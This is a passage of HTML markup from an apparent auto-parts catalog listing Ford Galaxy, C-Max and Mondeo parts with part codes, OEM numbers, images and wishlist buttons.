                    <div class="item" id="bx_3218110189_32159" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;32159&quot;,&quot;NAME&quot;:&quot;Oil tank&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/galaxy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;374096&quot;,&quot;DETAIL_PICTURE&quot;:&quot;374097&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL29090070&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/19b/tgw6vibtz5psewazdhmjvmvg3macmbxn.jpg" alt="GALAXY Oil tank (FDL29090070)" title="Oil tank (FDL29090070) / OEM: 1377332 / 1789056 / 6G913R700DB / DG913R700DA" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/9f5/dxj21hkqb12tu6gmdyb19r031o63olu2.jpg" alt="GALAXY Oil tank (FDL29090070)" title="GALAXY Oil tank (FDL29090070)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil tank 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL29090070</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1377332 / 1789056 / 6G913R700DB / DG913R700DA</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31744" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31744&quot;,&quot;NAME&quot;:&quot;AT filter&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/c-max\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;373502&quot;,&quot;DETAIL_PICTURE&quot;:&quot;373503&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL09100910&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/acd/qq0ltcus43x7tf7qqge8vxcum3787dya.jpg" alt="C-MAX AT filter (FDL09100910)" title="AT filter (FDL09100910) / OEM: 1564960 / 1564965 / 1589089 / 7M5R6C631AB / 7M5R6C631AC / 7M5R6C631AD" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/6b0/ad1zzhb0y2h1upwxcknzihdwd9rk9hhe.jpg" alt="C-MAX AT filter (FDL09100910)" title="C-MAX AT filter (FDL09100910)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					AT filter 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL09100910</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1564960 / 1564965 / 1589089 / 7M5R6C631AB / 7M5R6C631AC / 7M5R6C631AD</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31743" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31743&quot;,&quot;NAME&quot;:&quot;Oil filter housing cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/galaxy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;373500&quot;,&quot;DETAIL_PICTURE&quot;:&quot;373501&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL09040904&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/74a/obvi1je2z8wizb1n7u2g8wihh2ed8x9g.jpg" alt="GALAXY Oil filter housing cover (FDL09040904)" title="Oil filter housing cover (FDL09040904) / OEM: 1119269 / 1124160 / 1149947 / 1152049 / 1343102 / 1473714 / 1S7G6A832AE / 1S7G6A832BA / 1S7G6A832BB / 1S7J6744AC / 1S7J6744BA / 4S7J6744AA / LF0114320A / LF0114320A9U" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/63c/ivtuck2s2f6am674d406pcqx98b3a78s.jpg" alt="GALAXY Oil filter housing cover (FDL09040904)" title="GALAXY Oil filter housing cover (FDL09040904)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil filter housing cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL09040904</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1119269 / 1124160 / 1149947 / 1152049 / 1343102 / 1473714 / 1S7G6A832AE / 1S7G6A832BA / 1S7G6A832BB / 1S7J6744AC / 1S7J6744BA / 4S7J6744AA / LF0114320A / LF0114320A9U</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31713" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31713&quot;,&quot;NAME&quot;:&quot;Air filter housing&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;373440&quot;,&quot;DETAIL_PICTURE&quot;:&quot;373441&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL29091807&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/a37/bsr05mjtpbmul5i9omqqgfmxdu11x1yk.jpg" alt="MONDEO Air filter housing (FDL29091807)" title="Air filter housing (FDL29091807) / OEM: 1682147 / AG919600FA" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/760/9pagblxuz6op2lk9czr5s11hxodvi8k6.jpg" alt="MONDEO Air filter housing (FDL29091807)" title="MONDEO Air filter housing (FDL29091807)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Air filter housing 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL29091807</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1682147 / AG919600FA</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31712" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31712&quot;,&quot;NAME&quot;:&quot;Bumper front&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;373438&quot;,&quot;DETAIL_PICTURE&quot;:&quot;373439&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL29091806&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/bde/ax31akcqd83q3p7z97vtd40mgk559qoo.jpg" alt="MONDEO Bumper front (FDL29091806)" title="Bumper front (FDL29091806) / OEM: 1483885 / 7S7117757BAXWAA" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/791/lcwrbxw47y8i3ygsdby9yyi4cug9jyu0.jpg" alt="MONDEO Bumper front (FDL29091806)" title="MONDEO Bumper front (FDL29091806)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Bumper front 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL29091806</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1483885 / 7S7117757BAXWAA</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29348" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29348&quot;,&quot;NAME&quot;:&quot;Windshield wiper cowl cover&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372766&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372767&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL23703737&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/754/5d7brpb8xc2kah916j60gr6oki2nrleo.jpg" alt="MONDEO Windshield wiper cowl cover (FDL23703737)" title="Windshield wiper cowl cover (FDL23703737) / OEM: 1826782 / 1833289 / 1851036 / 1864371 / 1872254 / 1875650 / 1896169 / 2135966 / 2167911 / 2177017 / DS73F02216FM" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/50e/n2klsfysx0k6v4bahxf5bz7n35tu7kr1.jpg" alt="MONDEO Windshield wiper cowl cover (FDL23703737)" title="MONDEO Windshield wiper cowl cover (FDL23703737)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Windshield wiper cowl cover 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL23703737</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1826782 / 1833289 / 1851036 / 1864371 / 1872254 / 1875650 / 1896169 / 2135966 / 2167911 / 2177017 / DS73F02216FM</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29347" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29347&quot;,&quot;NAME&quot;:&quot;Rear bumper shock absorber&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372764&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372765&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL24324343&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/9c0/2jntiiapsm4byljtqssgmupionowhkdn.jpg" alt="MONDEO Rear bumper shock absorber (FDL24324343)" title="Rear bumper shock absorber (FDL24324343) / OEM: 1869007 / 1880933 / 2007459 / DS7317E899BC" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/0fd/nqudr5my4mof4whtzwt9ds1rw15onuxg.jpg" alt="MONDEO Rear bumper shock absorber (FDL24324343)" title="MONDEO Rear bumper shock absorber (FDL24324343)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear bumper shock absorber 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL24324343</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1869007 / 1880933 / 2007459 / DS7317E899BC</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29346" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29346&quot;,&quot;NAME&quot;:&quot;Rear bumper bracket right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372762&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372763&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2422422R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/ebf/5qn1f4qnz6jg0ccuyvzx0u3qa04okupz.jpg" alt="MONDEO Rear bumper bracket right (FDL2422422R)" title="Rear bumper bracket right (FDL2422422R) / OEM: 1868991 / 2002864 / 2071658 / DS7317A881BE" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/8d8/blqwket85p3e6zesqh1gy6e35mhpr2ly.jpg" alt="MONDEO Rear bumper bracket right (FDL2422422R)" title="MONDEO Rear bumper bracket right (FDL2422422R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear bumper bracket right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2422422R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1868991 / 2002864 / 2071658 / DS7317A881BE</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29345" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29345&quot;,&quot;NAME&quot;:&quot;Rear bumper bracket left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372760&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372761&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2422422L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/3bf/ko1qxmpql01kc8j6bqn7r9m5ziakm9f3.jpg" alt="MONDEO Rear bumper bracket left (FDL2422422L)" title="Rear bumper bracket left (FDL2422422L) / OEM: 1868993 / 2002863 / 2071676 / DS7317A882BF" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/d5e/p5fkyamj5mth6sfhswob8rf204yw9e5n.jpg" alt="MONDEO Rear bumper bracket left (FDL2422422L)" title="MONDEO Rear bumper bracket left (FDL2422422L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear bumper bracket left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2422422L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1868993 / 2002863 / 2071676 / DS7317A882BF</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29344" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29344&quot;,&quot;NAME&quot;:&quot;Rear bumper bracket right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372758&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372759&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2412411R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/3db/0zcj0cvf6gc2jotrcs5z7dtnh8q976wh.jpg" alt="MONDEO Rear bumper bracket right (FDL2412411R)" title="Rear bumper bracket right (FDL2412411R) / OEM: 1869003 / 2007463 / 2022488 / 2071694 / 2143791 / 2285929 / DS7317E850BH" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/b3d/p1u59e7ciny123e6hz1id9udy9tzwiep.jpg" alt="MONDEO Rear bumper bracket right (FDL2412411R)" title="MONDEO Rear bumper bracket right (FDL2412411R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear bumper bracket right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2412411R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1869003 / 2007463 / 2022488 / 2071694 / 2143791 / 2285929 / DS7317E850BH</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_29343" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;29343&quot;,&quot;NAME&quot;:&quot;Rear bumper bracket left&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/ford\/mondeo\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;372756&quot;,&quot;DETAIL_PICTURE&quot;:&quot;372757&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;FDL2412411L&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/996/5ee4g4foho0fzsc34a9m72tk8m8qaovo.jpg" alt="MONDEO Rear bumper bracket left (FDL2412411L)" title="Rear bumper bracket left (FDL2412411L) / OEM: 1869004 / 2007462 / 2022487 / 2071702 / 2143797 / 2285942 / DS7317E851BF" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/f45/194f4oow1lh01bpkl6gkvpnvg0e0yduv.jpg" alt="MONDEO Rear bumper bracket left (FDL2412411L)" title="MONDEO Rear bumper bracket left (FDL2412411L)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Rear bumper bracket left 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>FDL2412411L</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1869004 / 2007462 / 2022487 / 2071702 / 2143797 / 2285942 / DS7317E851BF</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

